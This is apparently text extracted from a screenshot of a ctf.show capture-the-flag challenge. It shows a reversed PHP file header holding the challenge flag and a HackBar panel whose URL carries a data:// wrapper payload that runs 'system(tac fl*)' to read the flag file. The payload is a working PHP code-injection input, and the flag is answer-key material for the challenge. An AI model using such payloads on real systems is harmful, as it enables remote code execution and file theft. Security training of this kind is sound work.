 $flag="ctfshow{14207dea-38f2-4e60-92ef-de955221fbac}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-
05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
https://28d4b8d3-55a3-4eef-9d3b-93b4c9d8a458.challenge.ctf.show/?c=data://text/plain,<?php%20 system('tac
fl*');?>
Split URL
Execute